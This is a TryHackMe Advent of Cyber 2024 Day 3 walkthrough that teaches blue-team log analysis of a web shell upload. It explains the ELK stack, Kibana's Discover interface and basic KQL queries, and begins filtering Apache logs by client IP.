TryHackMe: Advent Of Cyber 2024 Day 3

Today’s AoC challenge follows a rather unfortunate series of events for the Glitch. Here is a little passage which sets the scene for today’s task:
 https://tryhackme.com/r/room/adventofcyber2024
Something forgotten as he stared at the ceiling.
He got up out of bed and decided to check,
A note on his wall: ”Two days! InsnowSec”.
And sank off to sleep to the sound of some crickets.
Luggage in hand, he had arrived at Frosty Pines,
“To get to the conference, just follow the signs”.
An RCE vulnerability on their website ?!?
He exploited it quick and made a report,
But before he could send arrived his transport.
This looked quite bad, they called an expert.
The request came from a room, but they couldn’t tell which,
The logs saved the day, it was the room of…the Glitch.

In this task, we will cover how the SOC team and their expert were able to find out what had happened (Operation Blue) and how the Glitch was able to gain access to the website in the first place (Operation Red). Let’s get started, shall we?
Learning Objectives
- Learn about Log analysis and tools like ELK.
- Learn about KQL and how it can be used to investigate logs using ELK.
- Learn about RCE (Remote Code Execution), and how this can be done via insecure file upload.
OPERATION BLUE
In this section of the lesson, we will take a look at what tools and knowledge is required for the blue segment, that is the investigation of the attack itself using tools which enable is to analyse the logs.
For the first part of Operation Blue, we will demonstrate how to use ELK to analyse the logs of a demonstration web app - WareVille Rails. Feel free to following along for practice.
Log Analysis & Introducing ELK
Log analysis is crucial to blue-teaming work, as you have likely discovered through this year’s Advent of Cyber.
Analysing logs can quickly become overwhelming, especially if you have multiple devices and services. ELK, or Elasticsearch, Logstash, and Kibana, combines data analytics and processing tools to make analysing logs much more manageable. ELK forms a dedicated stack that can aggregate logs from multiple sources into one central place.
Explaining how ELK collates and processes these logs is out of the scope of today’s task. However, if you wish to learn more, you can check out the Investigating with ELK 101 room. For now, it’s important to note that multiple processes behind the scenes achieve this.
The first part of today’s task is to investigate the attack on Frosty Pines Resort’s Hotel Management System to see what it looks like to a blue teamer. You will then test your web app skills by recreating the attack.
Using ELK

Upon loading the URL http://MACHINE_IP:5601/ within your AttackBox’s browser, you will be greeted with the ELK Home page.
For today’s task, we will use Kibana’s Discover interface to review Apache2 logs. To access this, simply click on the three lines located at the top left of the page to open the slide-out tray. Under the Analytics heading, click on Discover.


We will need to select the collection that is relevant to us. A collection is a group of logs. For this stage of Operation Blue, we will be reviewing the logs present within the “wareville-rails” collection. To select this collection, click on the dropdown on the left of the display.

Once you have done this, you will be greeted with a screen saying, “No results match your search criteria”. This is because no logs have been ingested within the last 15 minutes. Do not panic; we will discuss how to change this shortly.

To change the date and time, click the text located on the right side of the box that has the calendar icon. Select “Absolute” from the dropdown, where you can now select the start date and time. Next, click on the text on the right side of the arrow to and repeat the process for the end date and time.
For the WareVille Rails collection, we will need to set the start time to October 1 2024 00:00:00, and the end time to October 1 23:30:00
If you are stuck, refer to the GIF below. Please note that the day and time in this demonstration of WareVille Rails will differ from the times required to review the FrostyPines Resorts collection in the second half of the practical.

Now that we can see some entries, let’s go over the basics of the Kibana Discover UI.

- Search Bar: Here, we can place our search queries using KQL
- Index Pattern: An index pattern is a collection of logs. This can be from a specific host or, for example, multiple hosts with a similar purpose (such as multiple web servers). In this case, the index pattern is all logs relating to “wareville-rails”
- Fields: This pane shows us the fields that Elasticsearch has parsed from the logs. For example, timestamp, response type, and IP address.
- Timeline: This visualisation displays the event count over a period of time
- Documents (Logs): These entries are the specific entries in the log file
- Time Filter: We can use this to narrow down a specific time frame (absolute). Alternatively, we can search for logs based on relativity. I.e. “Last 7 days”.
Kibana Query Language (KQL)

KQL, or Kibana Query Language, is an easy-to-use language that can be used to search documents for values. For example, querying if a value within a field exists or matches a value. If you are familiar with Splunk, you may be thinking of SPL (Search Processing Language).
For example, the query to search all documents for an IP address may look like ip.address: “10.10.10.10”.
| Query/Syntax | Description | Example |
|---|---|---|
| ” “ | The two quotation marks are used to search for specific values within the documents. Values in quotation marks are used for exact searches. | “TryHackMe” |
| * | The asterisk denotes a wildcard, which searches documents for similar matches to the value provided. | United* (would return United Kingdom and United States) |
| OR | This logical operator is used to show documents that contain either of the values provided. | “United Kingdom” OR “England” |
| AND | This logical operator is used to show documents that contain both values. | “Ben” AND “25” |
| : | This is used to search the (specified) field of a document for a value, such as an IP address. | ip.address: 10.10.10.10 |
Investigating a Web Attack With ELK
Scenario: Thanks to our extensive intrusion detection capabilities, our systems alerted the SOC team to a web shell being uploaded to the WareVille Rails booking platform on Oct 1, 2024. Our task is to review the web server logs to determine how the attacker achieved this.
If you would like to follow along, ensure that you have the “wareville-rails” collection selected like so:

To investigate this scenario, let’s change the time filter to show events for the day of the attack, setting the start date and time to “Oct 1, 2024 @ 00:00:00.000” and the end date and time to “Oct 2, 2024 @ 00:00:00.000”.
You will see the logs have now populated within the display. Please note that the quantity of entries (hits) in this task may differ to the amount on the practical VM.
An incredibly beneficial feature of ELK is that we can filter out noise. A web server (especially a popular one) will likely have a large number of logs from user traffic—completely unrelated to the attack. Using the fields pane on the left, we can click on the “+” and “-“ icons next to the field to show only that value or to remove it from the display, respectively.
Fun fact: Clicking on these filters is actually just applying the relevant KQL syntax.
Note in the GIF below how the logs are being filtered to only show logs containing the IP address 10.13.27.115 (reducing the count from 1,028 to 423 hits). We can combine filtering multiple fields in or out to drill down specifically into the logs.
To remove applied filters, simply click on the “x” alongside the filter, just below the search bar.


In this investigation, let’s look at the activity of the IP address 10.9.98.230. We can click on the “clientip” field to see the IPs with the most values.

Using the timeline at the top, we can see a lot of activity from this IP address took place between 11:30:00 and 11:35:00. This would be a good place to begin our analysis.
